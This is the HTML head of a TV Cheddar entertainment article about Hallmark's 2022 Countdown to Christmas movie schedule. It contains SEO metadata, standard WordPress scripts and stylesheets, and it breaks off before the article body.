

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/
body_size: 24174
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.6.6 - aioseo.com -->
		<title>Hallmark has released the full Countdown to Christmas schedule and it looks AH-maz-ing - TV Cheddar</title>
		<meta name="description" content="Forty new Christmas movies will be released during Hallmark’s Countdown to Christmas and Miracles of Christmas lineup this year. The event starts Friday, October 21st, and will feature non-stop holiday magic as the two channels air old favorites and new titles around the clock. Countdown to Christmas Hallmark stars headlining the movies include Alison Sweeney," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.6" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="TV Cheddar" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hallmark has released the full Countdown to Christmas schedule and it looks AH-maz-ing - TV Cheddar" />
		<meta property="og:description" content="Forty new Christmas movies will be released during Hallmark’s Countdown to Christmas and Miracles of Christmas lineup this year. The event starts Friday, October 21st, and will feature non-stop holiday magic as the two channels air old favorites and new titles around the clock. Countdown to Christmas Hallmark stars headlining the movies include Alison Sweeney," />
		<meta property="og:url" content="https://tvcheddar.com/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing/" />
		<meta property="fb:admins" content="100067993126210" />
		<meta property="og:image" content="https://tvcheddar.com/wp-content/uploads/2022/09/countdown-to-christmas-hallmark-movie.jpg" />
		<meta property="og:image:secure_url" content="https://tvcheddar.com/wp-content/uploads/2022/09/countdown-to-christmas-hallmark-movie.jpg" />
		<meta property="og:image:width" content="800" />
		<meta property="og:image:height" content="595" />
		<meta property="article:tag" content="countdown to christmas" />
		<meta property="article:tag" content="hallmark channel" />
		<meta property="article:published_time" content="2022-09-24T23:33:11+00:00" />
		<meta property="article:modified_time" content="2023-03-12T18:56:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hallmarknewsontvcheddar" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TvCheddar" />
		<meta name="twitter:title" content="Hallmark has released the full Countdown to Christmas schedule and it looks AH-maz-ing - TV Cheddar" />
		<meta name="twitter:description" content="Forty new Christmas movies will be released during Hallmark’s Countdown to Christmas and Miracles of Christmas lineup this year. The event starts Friday, October 21st, and will feature non-stop holiday magic as the two channels air old favorites and new titles around the clock. Countdown to Christmas Hallmark stars headlining the movies include Alison Sweeney," />
		<meta name="twitter:creator" content="@TvCheddar" />
		<meta name="twitter:image" content="https://tvcheddar.com/wp-content/uploads/2021/06/tvcheddar-Logo-1.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Staff" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="11 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tvcheddar.com\/#listItem","position":1,"name":"Home","item":"https:\/\/tvcheddar.com\/","nextItem":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#listItem","position":2,"name":"Hallmark has released the full Countdown to Christmas schedule and it looks AH-maz-ing","previousItem":"https:\/\/tvcheddar.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/tvcheddar.com\/#organization","name":"TV Cheddar","description":"It's just good, cheesy TV.","url":"https:\/\/tvcheddar.com\/","logo":{"@type":"ImageObject","url":"https:\/\/tvcheddar.com\/wp-content\/uploads\/2021\/06\/tvcheddar-Logo-1.jpg","@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#organizationLogo"},"image":{"@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/hallmarknewsontvcheddar","https:\/\/twitter.com\/TvCheddar","https:\/\/www.instagram.com\/tvcheddar\/"]},{"@type":"WebPage","@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#webpage","url":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/","name":"Hallmark has released the full Countdown to Christmas schedule and it looks AH-maz-ing - TV Cheddar","description":"Forty new Christmas movies will be released during Hallmark\u2019s Countdown to Christmas and Miracles of Christmas lineup this year. The event starts Friday, October 21st, and will feature non-stop holiday magic as the two channels air old favorites and new titles around the clock. Countdown to Christmas Hallmark stars headlining the movies include Alison Sweeney,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/tvcheddar.com\/#website"},"breadcrumb":{"@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/tvcheddar.com\/wp-content\/uploads\/2022\/09\/countdown-to-christmas-hallmark-movie.jpg?fit=800%2C595&ssl=1","@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#mainImage","width":800,"height":595,"caption":"(Image: Hallmark Media)"},"primaryImageOfPage":{"@id":"https:\/\/tvcheddar.com\/hallmark-has-released-the-full-countdown-to-christmas-schedule-and-it-looks-ah-maz-ing\/#mainImage"},"datePublished":"2022-09-24T23:33:11+00:00","dateModified":"2023-03-12T18:56:44+00:00"},{"@type":"WebSite","@id":"https:\/\/tvcheddar.com\/#website","url":"https:\/\/tvcheddar.com\/","name":"TV Cheddar","description":"It's just good, cheesy TV.","inLanguage":"en-US","publisher":{"@id":"https:\/\/tvcheddar.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="TV Cheddar &raquo; Feed" href="https://tvcheddar.com/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tvcheddar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' media='all' />
<style id='wp-block-site-title-inline-css'>
.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://c0.wp.com/c/6.8.3/wp-includes/blocks/navigation/style.min.css' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-23496-css' href='https://tvcheddar.com/wp-content/uploads/elementor/css/post-23496.css?ver=1732041811' media='all' />
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
</style>
<style id='wp-block-site-tagline-inline-css'>
.wp-block-site-tagline{box-sizing:border-box}
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='widget-image-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://tvcheddar.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.28.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > 